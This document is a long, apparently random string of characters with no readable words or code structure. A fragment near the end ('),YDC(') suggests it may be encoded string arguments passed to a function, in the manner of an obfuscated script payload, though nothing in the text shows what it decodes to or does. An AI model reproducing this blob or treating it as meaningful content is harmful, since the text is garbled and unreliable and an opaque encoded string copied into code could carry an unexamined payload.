NIAJAztw(.h.qji.AtoA.jd1I.IhlE:oc#JJj-E.dAIjIg1dBh.h\'"0JrNqDCdgIzuAJhpJtlh`[udgyJ.f&J9ApmCgJgyJCfroM\/JA%zAghvi.ADTd$J.z-Mi.hcCChxcizvp.@DI..tN:0A.C1d_I.d0&lyAIqJEDugL\\N\/.gImJg0..1gziD\/J.c.oj\/jemo..JA.vZ.g1oy.cgJ h.JE.hig.".g3t.kAJJzA-zpgsuw.h;.Cy\\_\/.rgoyD".5EJ.9ph:.AwD$tgg.rlxJi.r5fJIJrAJAjvMAnJqIicg\'rzEzdSIhIArZA.bjMvzJWhhkkA.l.Co.Ck.zs9ihphI...AFk@Ci..yIk.Nyy\'h.JJgIg0.J7rAlJ0.I9AI[oh.Ii.h.clE0IgN.A.a.IJA!IJwvkrJA20%.0.rJg.I.8A6gwIrx. IS]CI.rogI3o,JJxpniAMJ^Ag 3.Q.z)Is0B)iw&NEJwyE.aJwhcn.] J.g#g3g+Jhhi%T0uhdkxIk.[gNk.j.AJk.tcq0(ziMdA(nhJp$lSJ*1.%A0ihJq7EoJtkESS6A0Ahrq..cgmDrjDc"E`D{tIqk(Tdxqog.gASvh.chEEEjtIqxuhnnAClJdJAI.ISJheAovnJJAlp<]y.JqIr qJrc..gD6%J.gwghJ0..kA\/kg3I.MJ2.Nhr6J9.uprIi. AzCl.nt)9.sIr..IDh]7I%higd3I;gz0IAEA)gng.Jg.2rsbrI.C.katCIl.JtDIo.\\.\/IgIgCoh.ZAvk..c5IyAcupik\/Iuziiky.jpI.rPJ.iI<N.dJA.Ai.moJwDJA2JnA_zggIEh.\/d)I_IAgcJhMg.bJ9h.AxqhdCggznAI.izrIxkA).IMi.ug2.a)Jrh.lgiAfJJAD.kn\\p\/NN.oA.hSE\\h.gl y)cypakI.o.cou.uyu\\i^yJcon<Ic2.C0g)SlJA`xr>.IJr]xZmgQ-.IJ...Cv.h.J3..JA@J.IAI(zCgzlcN.AUjh>hI.hCJ!nMqlg.gJr$IDDwtIguh#a[J.I..gJJi^kiD..s1.s-\\.\/vgv2hg2j\/..MoAdJtuI<$1Jb2y,1AJCDAv.\\h\/yH7ohCAD..C1.m0\\h\/Jg.zho..0ChhgIhh.A.E.<6.JAIv.gi.EEn..C.h0J.a.IJJAsDqw:Jv.*i0\'rgqICrJIi+icc+JACCAhJJIpChoM.lCghnIrN.:<Jri\'JzCyDj.n1zNh\\=\/DgIzCo.0cun82ka\/.gmog.oihh0IErEAJaAJj.o.nogAlhAAJcz>uIA.rx.m7QI..g.h\'A aopyA,zx.IpJsydFIMtE&.hJxCitvp.cD]VNyJ.udriAgIvI^.dJaEJIiIh$9JJ.v-S 6.0$hJqrAvgzngeJEEAz..JJAZtgtn4.ln:Jt.AiJ CAquDg8kAAJJ.J5hA[ov.R.rI2.J.CEI.gAApd?,.J1AIikIEJACtCgJiEh.JEpckJpSV.uI\/yJ8e6JAI*EDxIAiAIN...wErI9JtCr.JAAkqi.r8d.J.#ICDgvJghysh.J.aEIgJk4uqnJ\/uFSP6-0CN2I 4gr.9[sIr2..I.6JIxhZINAnEw..JzNdy\\hJA%k..itAF.A*orCJJ.jg8OAJk.`irJIJhIxj^hAotgkJJJj0AA.IaCIyI.rgJiiSy.hjAjhJNsJA.z."J..AC8mIJ.CAAgJEICCnxcg&Shh.A.kvS`hAIgdpsIdAIElI&kr.Di.z1.rIJAh"l4iIgIJJDor \\<\/yrIoyIJ.rh4A3lgS,hAI5.\/J.nog.rzo .Jy\'\\.p Abvu^Axgmx...JAoi0k.kJ.JSkh.JAIz..JhhgAhpr`.pImr:3uE*v0nr\'q6.,cr..nbgknvgyk&.Cm.D.AffAV.gIgE8Ik.\/ugI2JgCJ.rI%.0nhAq+.vMJ.I.jIuDyEIEg.`dhD&3AAAq(g.pI.nnggJ3Igdrs..eJ=ii)MrdgAB.inJe-Ei..iAhJJu.uA.dh]JN.IJdyq\\jw.JCJ.CII.JC.5IJ?.cq&.n.JA i..r97I^.vA.4A.I3#rMd.aAanIAJIg9g.Jsp.A&JJ.g1[IIhrAiD!AkJvEM.q6h0I.nqI.0kq.Y3hg\'.hEpCr.2b"=.h.AJs-IbrjAgoFC)faA8y$EfdrIhA.pA.AmOg$wA8.o.JlIJIJo..xCih0A\/aAS.h.IIticgpAkJ..2liekAAqkAD,sJBAioJEIrE:ohnhEJjgonIgMq6;zC.w6A0Er.sNAIpi.z.kI\\EDEi.lA?pc=gi.Sxd.AAlIJ g nIk*aiEIAhkC.rSAitAuvS;.nI0"ow.kE.N.oJNA..8TzJI0h.JAihiJhJJg.roJrg.nm.]6IdrgyE.D5NiEg[vm.Iyrk.Ec8g.C19I.rAgvoMz.g..k7.AtriJr.npcI.LJ3hegv gAzuJE.y3h^JqMhJgjlvkA74.y>0tn`.2EhvgSXuE.)AIhjgJJD.l.rEJjC.rAIghMgJ.AADv.guyJhpJl.DAnMA]d.ggEC[r+iii.r.zs9^gJ.JJwhJyu6IIuhIFvAEcA.IJMEgy9hrA.gJ.qcIECtA;cAA2.i+.VE1Aly.g.y.JvhA^JJcE..tbCEEqAChgAAjAfr<J\/o\\`J2`hh.\'J.jzEnAJx6..4ASIzJgIvgjCIhr.Jgz.2.Q%1Eq8vh.hC.AjhEfJJAgEghku.t.`AhMJ.a8I.J.rAv9J0hoEDkEdA oGg.y"Jqhv.E9ibJvia.IfkCqICAohC.f.cgEJC.v.qiuJuGAklhti4I.JuhuzLkyxrvAgn.^.g.3yx.CgJ..EaCIAJRME.hu.h.LACArgAppA^gg$n,,uJJ.JAiplV=uA..txJih]..Si6sIgrAAAvzxCCIngEyAitgVJ2JhJgAL8yAr.AIh..hk.Ect.,JJkb.ighIV92.hA.0Jor..IMY]DIgh.g.nJxEC%gfEhyEigoJVcoh.NtAhhLhiAr.AAdh.%Mp.v..AfxhE\/aRIKJr.r2Ih:wJXkyorcAoMA.Ck.I.vhQ1J..sagI.JV8J.2seJCCA..pE]AI.hIgggIA2pJEtalIcJ)g..osJunXJyrrAAhn!^JgzjJtu,CJA.kacICJhih2,hI.aJnE..At.6JAIhq.3.eA.rJF4zhiASoiAg;.trGJgg..y.IA t..Ioo.J3KQ8J..jaAIAJ.h.2Dh.gCXNSJrJAJhJ.IkECcA.l}FgAin.i!EJ.Mr1uJXIikrry.]nIJhJggzUAI15FCauIAJ iS2Ah..IJ&vr.J0.]CIJrggcvCAmNnFJa.IcJuh%2.hqwILESirIAJMJ^ggh..NuIR.mJM.gAml&iIwS.JqtJ.Cw.]o!]iIhh6gzgJNCI..rJI.PApjhi..r2EhC.IJJkg.#fI] IzhggnjgtlxJCOzhk-EJA.pJjgpZoVL,Ayu..JxpIJrug6fgAakxt4SNCkqIgJjEJ0hr.E8rT.ow.EAJrI.ApA:JcCJ9.1oJ.ZppJnC..A4.6\/IghIgh3I;hzakAErAZtojEp\/l`LtC(h3I.lgI.IgACbJ7k3nS3.J1qN..j.hJzh\/.IMhcloE.vAEz...5g:bcuJcjtzE23hJwEXNCprEpn60IAhJg.kkv!,JzekEEEyth.aN.CCkA.hu.vm .hdqIMhbgpA7ir3Mg4nESr.hxIN..NE loChu\/pEhJaI.3.WCa2ls.h1uEkIf.JsjhA#gyJ..Jw\/.Ji,D7...kg=gIgch.gAh.s.IiJJE.h..!ygKE0llIIJy.CcugJaJrE.iCCEK3aJSAxoy.Erux!zg$gEI9JIj2Agghg.bJ.AJAChg\\.ciJgNJkjEASggjbyND JJJ.gru.*.J\/.2.zihg-.!EoupJJIT=lDAJzIc?.(M..C[J.JtjhJaJJrJp.gIAAJ0JrJCIi|#rr%JgJh.$.[DkJ..- MA.,S..g.uC..uIn=h.uJtI ?AJrJJJJC.J<\/&JpJ.Jl.Dz.ydEkuE*(J1..wJ.ISqBC.J&\/.oAiJrIdCEEJ(i..C"JiJ$k.J$JJr I.IICJEi\'.}.!AdyC.%.gJJJJAJ.0J.L-CMo.JSg.!aCIJIAhzACJ3IIC1E.JhJ.J.Cr..AuJxJ"Jy.JzCbE.J)cgAvJhgEqAA..&.lNnl,\'A.JAi.hx.I)6YJ.AJAC(Az0ChxpJ.hEwJ;iJ#0!.JXJxAgJ J1J.r EhJrnig7hNgEhJCNcp.JNE_K##gCEJJni.#.*(Jt\/&JgJ.Jn.-zgyar-Z.wArNmsg.rtEg\'rpk!glJwx"#A.JJnhAqn?J.jjAAgiI_hEAzJxIkT.J.igBg)EJJJ.Jk.&.DgYKA.IEs.AAAg.uIJNJADeJyIACox.$yA0uh*JAE.k.AJJp.h)rnmyuJ.IS..J.kCukIgi.biogJArjEhJ\\hhJgJhrg[h.h8IEo.ZM.].*I..Az.g.gT_r#AeiCE.dJ q\/hAr.i.zcgJnMcg,IegC9.cJJpm.gI.A9glsp[h%AevrII"y[Zggjr$kEzyg-AJJJJJAcJEJJE%I(Iz|-ki#MHtEiJ.AhJ.C0lgwL"iMgAMJM.dzugwr.i4z..EDAuiJcJ.DEJhA.EkJjAIk.JJJhzCuA!tAvcIiJHCEE\'k!J!VJEJJA.JJJuJ.J.ngz.g\'nI[.%AeAygI\'AAl\'_J#JAA.--Npk*pJJ\/JJAJJA.Ji.#zgg..Qihykjg...h&:lgnJ,ng.Eh(JZ..q)23JD3uI!gAuoAiJAtJrJIJyIrc %0g&xs$ C.\'ENMIhlS`k"qe.C.vJA#rAk.#w".JJAMJgC#J.\/oJpJApJ[k% g.J(DtuAMA.AEAu0J3IE=.D5J.AAJ ishy.A)JY..uJaJ.h^IjEi?i\'u.UE uv!"AyrjrI%Am6xJ$aC0\'.N.Ihu7g.KA..Em.jSnBh.j&I.ppgci,.mox.$hZA.]JICJ3JNIZMg.rNmlpcCIEA\'tZC.AJ0IJh.$I"."h(AN.2CSoKEE>lInI.Il._.#2".JAA$j.JAAgASJ3JU.9ICNwE2IZMh..C.rEIgu.oh.gi9D.EAhJSorTjo..otSnErzhDIh.rAN9hI.0A.JJAhoA.i-kZm.y).{JrJ%IW nzhnzCA.uAJ2JJDJJzIIEJhk$gZzJrJ6.IxAIDnhgJ0AJrAioAu.!...AgJnI.Euo.J.Jgxiyaj"^xAnJcIlE.oE.m-hZ..g)o^gA[JgJMECMm.JCnhD.g.g.g.JJJsQ.<I.r8za.MoJA.yhhJgE3Dh2y9K7Eylpo#yioI.vkAAA07h.kA.r.J9xINnI.JIp.oAwJJIg..EN..-y.JfAJoIJrCAIJkJWzrtMh^k.j..k..&..ydfc-,.gIJhJhi.hjJdJJ.\\pAI.u.gJkwEA\'..of.uZ!.5uwg"Ig.kIJ#JrjryU.JISrIA3JzIJIhEqJyA.tiJJAi.UJrJ.jAvghpkw.aNh.DpuIJVAJBAASIhJc.Ir.hJNI.rEgCjs<0EAJCikh.I#rpz1igg `)"igy2.ivhJ.i..&A5AnC,NgJkcJJA0t&JpA.TzgAznE(\'c..iEuI!%..dn[h%ie.vJ$TN\/cI.I..Ix..A.JJA.0I.)-o.rf.uJ*JAq\/EJJ.JAhu...9,uMSJ.AE*hEAAyChIg)3hhDywK.MhzucJE.nz^ggjKJ.E..zguptrz$.g..gAK.AikuvMhCkhhoA.o.JniAhh.IJnIJ1D`_"rgAy!E.(EddcIIWIo9g_D#vgJgJE.JNiAh#.h)IJiJCJgjgpv..0iJJiyhy.kJAIIA\\JhIIIkE;(hoAy.rJzkbi.q..&,C.A3J.I0.Ikr.i- .4l^JjIC1a[.%\/W3AxMD.gklu.JJJJJ%IE..JgJyiIhI.JJAJz4.A..hJvIIIlEIJ&AhJrIA.\'CH%aUgkJ.I3AizvDEoJJijhu...g&\'CpAMJIIJ.EJIJ\/ighgJEJC.ot_Iho3AIEJ\'i.Jwguk!yCAnh`J"Jg.yyEA(I[EyEhA....&zC AoJiIgChwI$A@gJhJr8cEJnAIghA[M%Ig.ycoAJJiJhg.IJJIh5J`J"hgDyEEJ(.d.c.IxIyAJk.#1gMy ElJji&Dh).Cuni[J%hUJwk.ik.JAAguJ!kCJ[xw7"JXc(u[wSJ_aAvJgc.NJJKk1#Ag1guEIJjA`w$J)IE9T..JCJDyhP)nAi.EkJ"ighC...p&PANrhnJ,dglJ;JlAsw.T"+0dIIg8u.m0.JfAZphuJ!wJAJhA)JAJnJ]zzv+$hMEDAEJ\'J..hhuq!3AhrAwy"jgdgJEi(hjhcAI.I.hj\/6#crgECJJiChJ.kJwC.5EwE"cUhAcDJJJ.cz5RA#pg.0A. -h.pn.JkJhrJ%.WVAgnha..r..&oNh,IrAEJ(J.sfiJ#JIrhuJJ.c..JU8J.ICArJ.IsMEx2$J.d0JTo+c9.Iid.IJ9k[J%.gAjSoiJ^iIhA.EJAIghhAIJ.IWM-E;(.NHcr.J.jcgIIIJA.kh#%g-EJ.J-P@MJJCI.dA$JJJqhJ[Jwt"Js9.lAzJ,IIDJEAJyi.hI..)&CrCJ%jW.n3iDgJ@r.m&dNc,.gqEnJEiIhJ..)u3Inuu.!hy.h0.J.u&7DhgIcD,tgEjJh]$jZIJnJ\\DIrpIr.JgzE9J.AAug!JJEJCIAI\'wz$.OCooJgn=h.C&hM.h.p&2.J9hcz,.giEIJgidD.)oR.nYgd0.JAAru.uN!AJhJDIi.hJJJInDzMyI.IJzJ.JI.U-C.9n.ug*AIuhEAWJe.BAyj;jJAnos.+nAAsoqJAAvy%DAzgg A.JAIJEh.k.nA.iyui*ZAgu..AAEC.wJ$rj\\A!w.u;*JI5AJkh#Ag.kD.E-I.uIguA*AIghI4k"pnA3IiEJ.JynCgaEgJiiJDuJsIJA.rg%lg.JkJ.Jflly.b5uJ!.ykAJ.h&yAnDZJJJlJJAgvgJMA2D.zigU\/d#JsthJIedJ`A"DgMJjJqJJ.g-g@.JrCD.A9g`\\"anln|iJkuJ1ndgj0AJJAtu uJ!JJJJJIc.hJ.JgJJsiyAI.uJ!Cyvhl.u.J&.. 9JcA,8g$EgJ2iDDA)DRwthI3ADJgAko.g-EAJ*i$A9JlIgAyr"%Am.hJ$AZ.AA.cMv.oAAJ%A 0J.J-hAZu,*EIwIIwh"3ggnbzs3.hgA.v\'uJJ.J,J.AIJiAki.J&IihAz.RAo.gxvAE$\'o.AcnuJ!w--w6"nAJJgJoh.yt.SAu.sJrIkOEJ$ihhs..).-.rn%.W6.9MrCJf$.S.g&J-.np,Fe.w.$g.Je+T"+s.Jzp.J40EhE|\'L..eiur!C.)AEJ3AAE JeJrtJy..mIl1gr.h\'.*EJuAJ.yJA.hIcDE.JJs..III[II0nDh3DzJ y$duNErq3ahryJKJ.JJIixyk.JC1.080DJg"A oiy.zgyg8AAAuZJJAhhz..AhzS..6iy.6eCJzJgpGT,>gIi\'.h2c.sgzE2qsnJiji qCJ.J.iChJI.rrggAIzN..l.y43Eb2JtJhDig3g)..o&yIo.^gz.jWzlj8Ym#.g.A\/wgy(\/kCNzyks[JnA,Ig.in.`jDCgnaIAMJI!MC..Afurhl$E..5.TJ+\\hcgErJ.t.vAAvEbcIur]AAJuI.IhE"JAArlIJkIJhk[A%.U)c..A0hJIiYhg.JJAIAt.`A"ig 0oJ*JET6.T6pu.JhIJdncA,fg.wSw.$J.D4uu.*IPzucyngpnpyJnu.top..ACk\'.Jw.EgkDIpEhDSZ5AhyluJJ5Azhk.CA.vJEEJJAnw.CJrrI`Nn[-%-g!AAIDrIzggh.(")U.gg.hAhCGw.$iAA.L&*{gng,re.E.(^.gTrJIICh zqR.kICiMw.I0&Jjn.gJ0.Jti-#f!x{.r.%.e0xJ$3..JgqAd7zyh.AiJIADrgYl#.gS0i.I-.AAJ"CZ{Iw)"uH,NDc.M.aJayAYk.u#Jhc#MiEwvA$+..ICuMJyIJ=ID1J,AhJiJgAgxCTC+[huz.hJADJ%AtC.g2ua<,AJ.J&nAADJJrAgJJJJi #g*J\\s.gJ&cA.ZuADqzag!urOz\'J!C!l.#A.J.AAJCJI0JJ@nZzAhF$y"?g.hC.,hAb.Ap.1JuIE?CJCiihh.w)0.JtI[N%dU..zAgJ.AAh.g.k.MgAEcvuJJ&AuDiJAIA.vJ,JAAzJ.JCgfuJ!%AFrcCwlgI.4..m01JAidh..sJAIJhjAiJxIsEUEi(vo_0cJInDghk.<gJNJMAZk..c9CIJMgOi\'z.IT.u4!dCg4J"Jg\'E!J.JuDIEJ(AMm.-AJu ycIkuEJvI.O.Jpi4hJ.h)"-.r.%BUdAgDzJkAqhSgaAgDd.JgIurJJIi.EAIJhIEEJv.$DZh.uJgJNTlu.JccI.0NAyzgKAkxMu.*hI.ND_.# gVjJEAJhishl.3)..DAEJuJyDJMg.hiJh6.u.n&JD.A=JJIt.]JEJgihhJ.IJJJ\/TgDkAYJlI!.hEm.h-I.A6vJII*xA[j%xU"..gAuCE\'\'q..5AuP!LDJAdJAI`.J.<EJ(j[8AJgfuyJXAIAmJ.A}JxJxJuJwJcggRP#Jgt0...-J..TiJ.Az..JhJAvJqJAAIJhJ$oMJ.X.lEo\'p.namuy!IC.AJJJI I1EJ(zjJc..A.JI.t6_i#bguwIE(JIiNhD.j))D0A+JrJ lIgawcE \'A.X6gu:!JDAAEJhI.NAEJ(z[ACj9C..&.D]AkJJIn..JIJAiirih;u_* Pklg.9pg_.#nm.JaiiBE)J.AA%JAJJiJpE.rEgJhiAhN.lJgIJhNA.JiIqEjEq(yjrc%.yu.yob9ua!zyihp.G..&9.nAAJ.IJIJvD$5..ayTA+(h-z6logJ0CJ izhg.hJtIhAiJtIk.c0iJcJkx..b4gugJAIgx.cD,kgpJ.Jqi.hy.uJEJ c.DIA`JoIu.W.2E3J.iyr.h.JHIE5o[,%jUg0D.Dk.JAJJJeIJhdA.J0JCJnJng\\f3.y.I&k+Jnz,CgdJcJ.igh.JJJJ..A3m.zug8\/J#.sD|.kh#:"gJrAun8JxIIA0rz%onIAKgcqJ.IEI(A.CC.u@JJI.hJALJyAkJIJ9AInCT6+0.DzhhEg.z.EI\'.Zx.lJ3JhrA%Jm8hn$IoIJAJ"nIgJ.zEq\'h.hEAuR!(.0dA`D"0"J(%j.c.IJJ\/kg#.mDJhA uh*gIcrA$2"AMXANJ.AEA#kI#IgJ.rE%Jdi.h>. )EJg. J1JIgeMg..AuxguJJhII.JA]JIJgJIA-JoJkr%uiJIcAA..z&0{unm,AeAx.$kZ.JTJC.oxgI3ArgrgD[L%zgS0AJ.iI=JJIIJhc.J".eJE^(vdcciIiAMl._Z# Ac.g-3pN* IAhc4G".MiAyJMAArAYg#jHoEAJ.i.=J)J{|rA%IW#AAE.aA.$.x&GNJ,AgIEA(iZ(.I).Y,.gJ)c.AiuDJ,IgrdA?JzI(Covk$xZiJTJgC.zigro$Ty\'vp+!JJkJ%AIJXJhJJ.JEA\'vME?2\'sZ..IJAI IBwJ"\'gJkJJCJ(EuyadJbg.G)oAJ.JJ3I.?kJbAdi.J9Ahns[g%aninIihA.vAu.J.JwJCIMDiEh( .JCoJ-J4ucu1*$cz.NUTJlIJIyn ,Jr.wg$z.AD.TC+irgzolrg.h.Eg\'EZ(.\/J-I.a.%rgEJ.JjJ9C3E6J%nJgJkIEJ\'A.\/UM!h.wNg`J"rX!(gd$co.kfA..9C_-#."qJ|AhvAuT*IIah14J"CMA\/.#jstt.Iuc..Ay.rhArtp..10IA8o.inzi,AAh3xJ$AAyuAJLJ.JgIiEjw5$uZIJCJAEhzCgIg9r&.\/..A(sA...IziiIg%g.<M3 i!hEEJ(AM EhEk\'cAIu5!J{yw\'"pm.(JNCcM.gNIbyIqrJg.sJMEEC.c.sc.IAIk.JzCi;lAIg5Jc.,.gIJ{.2JJIAEzE.J.i.Dn)%djCk%gn.ArrJ..bx.o5AIA8J.AAIyw.AnpyJgPyMeJuiJ\\c.aAIMrnzfhgrAIIAqJ9AASJrJw.b.I.k-s.IC..gtvJ<kyghC.^.Y&z.\'5hcc,Em0v.$2..UA*J\\g.IJaCyyghJIIksz\/hIuh.g3Di.i.rInrbIIw.JzCi@AIJ.J&J.I+hCAJJ6AAkgJIJiDIEgJ.nJgrrM.cS bIIIk.zTihoI.AAAgJ..pnbrIghgYh#NAA. -J.)e.JAI@cE%r5J#cEh..gJg.Mc.jA!rIwy$J.im!Dhss4aOi\'I}2!.+,w."JgdE.J3Jk0.J-nogky.hJc.IoA(.EJpIAOAJyiChM.n).J5J\\JM1ica,AEy..g..JMoNC.qMnuJJhANDjJmA.JAJJAAx u4*u\\h.u.k&sAciI. 1yIC5 IgAwJ.I.Ek.chAyATJJI.AJyA).I-*.-DAJJIIh1AcJ*J.xJ[.%gEh8\'.on iIkw!uJwIJ|Mn&,IgsJ_J.JgJgJgd]uJ!CADu..@9.IiwmDioJJ&ACJuJz\/uJkA.EJJAJQJhnnggj .zaqEjzpg.nw_h#Cg.yzrIc,II.zJiIxr8g.3Aii.E5s.Jf...cMgJs\'wiCh.Kxru0u.gI...j.IwhwIn.lhru.3dJ.g.i.pw.wr.h.g.E.lnJuv.!rrj*hinAlfrI..dA.J...)w.wqngl..Jfr.qccg.sIwCCI..d!.$8.rIEJ.ZrE7chp.jd..a8grMEg.-r.rJhIu.8.r..,E\'dggJsCiAC*.\\.J2Iutw.vESCCo.xsjugw8vgSICx..s8AA zl!r..cdh.y...cw.wIiAkzvJ.z3ioJhuD[.J %ukkgrAEgvj\/nNjcj.A..pih4xS.J\/A8DcCto. .Js.ug\/..k3lkZIAhuoJJy .rI9s akuJI zhiJ. wM,g\'r(kcCC9Au9JJ jkgB8.h.hCIhr.gdhIIwzg.rdIEkcrMw.zEhk.e.A.Ibr C2.AJv_qm z.I.AqhuInD3gt.qquJu\/AJ WD03IggBkcnA)jyhT .r IJkgrMwc JOcErc1tsgg.I." AaIEgjJyJh.zAkv..dy.  z.h..1\/k.x7m.Attla0EJly8.20AqvggA...h.j.A.hJg.qJuggIhhskgcIJdh.Cg3EgrpDr,A. IA.rvkGNI.I.r.r3I...n..2h ZgEAJ g(JgiJ..q.SA&hI A3s.IAnhE.h Do  IAZIg.h.J.I3r xv#kyaJEo.A.I.J3K 8ti Jhlkg[.A9vAit.#.IAi jjl .mJgghy....yhk0 f. Ek.. "onv..h huyn(3V NNJc!.I IrEz.tZ jdI.. .gC\\E Jg.cIME hNJcqM  cZg.4  ro.Ac. Akya.Ei 4cTpJrJ JuMu(3o ICuk8r" o..\/hhJEEv..) h..\/QhaAo.^.JAv A.dt1rg.I.n.. y.hCcuzizh[.C imhEw.A...J clJ`rggk}rr Er.n igh9k>rZ ZuAuI3AEJl.yI D.D.A6gIork.y IQe I..NJrw..Ax .kT_.zJkANC zEJd.IAz.3ghI s3TzEyZ.gA. j.AhWrNaJZEcgEu.Ad.o..4Ag.8zzSAh8Nhi..hM3. .t.I.qcIjNgnhJE.irhk. .lSAhg...u.%lA[0.n.d. An.AyS^hl.cqA..u.(hsrgxjdw..CICC.EEI.icJpgrJA2.}gJk EAAh.vNIIIr.cvNJI9.M.z.yg\/.JEDhIiPuDh..E.>.Sd.I(I3C\\Ei5g_ iIhh Ir.r..O.r uiJhJIgr( rrhk8.d\/z u...AcAIr Ar.n:I h0 .giviCphG EgArNaJIA hIIhJSJhI Aa3IA.mSA cgnhCgEgN 2y..EcI.J utJiiIg.A (gJI'),YDC('LjPw+%c.zo.EJzkg.AgJFJdiIM.Ep7uJ0i:hJ.J.W\'JA.rqJpICD.{MJ.i.hAJ^JAD1zEhu,<,u.M1Ju)\/.jIEE-E.CD.JQI$+h.JJ.JANJMk.!kJJJAIhJEI+i.hNIuR)+A.r wu&CgljTEJ*.Jj\/iy2AgJEAM8.yJDDJEIwrn[J\/rrAEo-JAJJWI.;JrJ,uUJ.fMA.k0JJEAnz%o.JTiJT2JkIA;4wh&AKgED*jJA3JywN+ug)iI..u.J\'J.wlgr#JMAzJIJgi.hiJdJ.DIzIgun\/uA.DJIE>khID.EA1JiAx0EJ<iChi.iJhI7tIFl&ugJ.hE.*wJ!52yl.E.A..=JIr.w.J\'v.CN+rgJgIuDr{;JNiJhdJQJ5E.rIINpirJJ,A\/hEJEJJ.h0AJJi#h..N.I..NhEI,.U!nIiurJE +JNfIANsIhs ..k.JCi(\'.JCI1+E\/pJuI+EhET*-tJckIkIJr.J.J3DxEA-y.nC.JnI=Ao.wJ,J\'.&.#g.zTo JMi.T.JEI.;.wJ&JK%ES*C\\Jc.I%IrhwsJ\/.r ohJ-i.h!.r.aAErhr.,SWro.o+EgEf+..JEMuh)J.Jl.FS&xgIznEE*g\\.c.IDIChrs u.\/.hAEh-A.hM.J.IArtA.J#Jx.J.JgNS.hrICkJzIgr[.\/5h..D.nciII.0J<I.hsgJnJMJ...JE.*u..ja.A.wzJg,AJJJJMogM!DJEJ*J..AsJ+JgJ.A;0iJsiMhJ.J.CS&.St.IA1SF7&T..bJ\/ihuE.-i.NAnJnIvAJ\/rJgJ.T.Mh....EJ-nQE.gED+u.SDJuJ)NA#rJr.,uKvzh%P\\.cJI..G.B\'Eyir.cJIJP.=i.A1iu)\/.E.JIi.hJ.g.6=nAIr.w.&gU5.IMu.uJ.hJ%AMgDDoEJJiihz.IJMI3r.A.JcI(D.zJ%p\\.cAIT.AJ#AEMJuwJ*IAhI..DJ((LAE3*w.ud.J$ASICkJrkIIJ6lJr\/A.kmzJgJA;JJAA.JE.+x..Cvuy)A.rNiE",EKhz.%.tJcVIA.j."=FIDPI\'JaD(NLjEI*h.jDuJJA%IhkgsfI.10r.JIAlJhJ-.{E.JJA)k\/u(J6I 3S\/.JlJ9oStDiErCoSJ7npgJ..MC.o3.irA!h5%IDLI.hhsj\/JrAohJninhI.1.8..1.ED,gkEn\/iphTM..u.JE.*2MhCG.\/NJu.JpI.1hJ*IE.jJMhP%.DdJMJJ.zt(IJ.rz.h#.rDP(r.EA+vJoTJpixh5."JoI*AM\/8JEIjDIEJ*JtEcrInkJyhM\'u9JJAIihyINSJ.IurA[x\/.EAJ.iJ\'y.wAJ.hJJJJv"Mv...JEh*cQS.uE3+zAUuI)JA4\/0JJI#D.EJ*u]6cAI>.JJAA-aAu.JEIgrA.eD!(.g9JyJ.i1hhJiJn..hJIGJJlJr$AgxIIJ.\'A.JAIJDAorJJi&hJ.NJ.IArwAFJnIJI5Ej*!J2lAyA.E.:.!=CIJ.J..\'..\/1rrSJJIgIVw\/%|.uMoQ.5.1(IJpEruJJ.Ez.CAJ|JE.h.AEh-z.SMRJ!Iyh.AuJ0Jhy.M.DCEz+JQJ.fMaIiwM%"AJu7J.I.1rJ.Ig.2J.hw%:.\/a.QR5J9>I4hrE.,k.glgu.\/"k.JIi.hI...AAw.AJkJrM.vziJ0zJzAuzkEw+pAque)JAA\/pJyIlE5Ey*w]JcuId.J.D\'\/yEruc?E.ILN1uS\/Cj.Ez-MAJJJINN*E5,gkq.nMhDc.Ao"u.JII N.rnJ,IhMJwJ%C.xSAQJ5izzzJ.A0JIwEr+EAJu.)ECJAgJJInMjEJ*JtJcSE.Ih1orkhoxoi.wJo.D-nk0.hJy.MC.hw..5.JM2.CrvhcZ.ShrMA8r*KuI.zdg.ND.iogfhrugEpJMh.kq\'ugZkjo.Ikh>#.jEg.(CrrAIzz.sINt.JM)fMANlsMi.JoIJI.AiJrEA3hJKJvzC4gzAJoAueJrI-GgrKJvI.Cpwy%.DEJEJ..ON.IS.\/zsgDJJJpE.o.J0AJsJuC) o.wJ&tgC0hJNnJxicJI.IEhjz.iJ.JDD(ig-S.hIsuu.JzI.)yJhI&EA{iJ}A oDQc5Jr8z.g"z<g%ADJ.I.C1EJ+ADA.TJgJ,\/.JhIJE.owJ.J(xhyJ.7IAr.zEhJn.FC&oU"0.Jzi.h..rJgIir%AIJAI1IJEh*I]hcDIEcyI3nDu*JEIkrAJAJ.IkEk-ID..z.u.wh!EA,)kJnJiri.h6.2.5\'CA0Do(Jg.kJE.*rD1....cD.w.EI!ppu JrI.r\/..Du(qgfADh.%h..fAQ.5#hRzJgrg.kuE.+AD%.7J7I,pSEv,.gBJoJhJ4CuE.-nMIIIEJ+uDA.AJJIIrqAJJ.I..r0EJ*nJx5c.Ijtu.HJsJi..E?J.AJvhuyJ$I puF.&CWkdiu5..JACAs.uj\/my0EA-J.Rt1JJIJ5CEl,3kNnMiavJMA.FkhJDi3h3.k.q\'JCC.hDh(Jghg&{.JEiehnJ.J..gd4IugCCJEr+.A,u.)hlSrx,.KEw.%JpskAzD%xQJ.uE$+J.olJuh)VCIAEJ"Ir.hECJ.n\/x.c0IIJI.In.JM.J0kJIAJyAu.JsISGJFv&zWhd6rAJA.0zkCnJ3JD.E.JEA-r..sCJ5IL.5AMJJJ\/Dit\/i.gEAJu+JIJgDJ("KiE.*.D3.C.kci.v.u\'uIw.J.i\'C.J*AJMI...JgJHi,huJ.J..ihJIMhCI.*jwr&.g.yoEJ+c..kkuM)rD"Ewwi&Jgn2Q*IJhfhyhfjo+k..I\/.rhEE-.D3.I.7=AC.A.JEJ$Au.DJ+.Jz;DArgus\/jyJEf-JDn.J.0C.nhEJ,XkingiiiqhC.h.E\'.oEJ2A.0(JrAJtJJMJNy.u()CI5rrunJJIiAoDG(Agyg3zr%J.ivJQJ5M.gz.iJug.M0hJgiuhw..JAJ..\'J.AzJJJ0J-AJJ+n.zV>IJ..i...l\'.lgJ.AhJ)hJ%ADrJ.JhEJ.J..zNgrjAJJ.3..JrJ,E.oIJ.A.yJJAIwAi.uJ.Jnu3MvCEM..EpJJ.Euo$JhANrJu7).l.wv&Jg 